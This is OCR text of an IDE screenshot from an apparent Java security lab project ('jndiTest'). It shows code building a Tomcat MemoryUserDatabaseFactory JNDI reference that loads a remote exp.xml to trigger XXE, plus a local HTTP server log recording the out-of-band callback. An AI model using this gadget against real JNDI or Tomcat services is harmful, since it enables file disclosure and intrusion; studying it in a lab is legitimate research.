 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help jndiTest - MLetTest.java
ndiTest src main java mlettest MLetTest main
MLetTest
Project
JNDI_Test.java MemoryUserDatabaseFactory.class MLetTest.java Exp.java Myclass.java Test.java pom.xml (jndiTest)
jndiTest C:\Users\20281\IdeaProjects\jndiTest
.idea
src
main
java
eltest
groovylanggroobyshell
mlettest
yamltest
cc3
Eltest
JNDI_Test
LDAPServer
miku666
RMIServer
resources
test
target
pom.xml
ser.bin
External Libraries
Scratches and Consoles
5
93 return ref;
94 }
95
1 usage
96 @ private static ResourceRef XXEexp(){
97 ResourceRef ref = new ResourceRef( resourceClass: "org.apache.catalina.UserDatabase", description: null, scope: "", auth: "",
98 singleton: true, factory: "org.apache.catalina.users.MemoryUserDatabaseFactory", factoryLocation: null);
99 ref.add(new StringRefAddr( addrType: "pathname", addr: "http://127.0.0.1:8888/exp.xml"));
100 return ref;
101 }
102
103 public static void main(String[] args) throws Exception{
ue,"org.apache.naming.factory.Bean
der());
Windows PowerShell
Windows PowerShell
版权所有 (C)  Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\tmp> python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [13/Jan/2023 18:36:15] "GET /exp.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [13/Jan/2023 18:36:15] code 404, message File not found
::ffff:127.0.0.1 - - [13/Jan/2023 18:36:15] "GET /RequestFromXXEbyThai HTTP/1.1" 404 -
Run: MLetTest JNDI_Test
D:\study\jdk\jdk8u65\bin\java.exe ...
一月 13, 2023 6:36:15 下午 org.apache.catalina
严重: 指定用户数据库[http://127.0.0.1:8888/exp.x
Process finished with exit code 0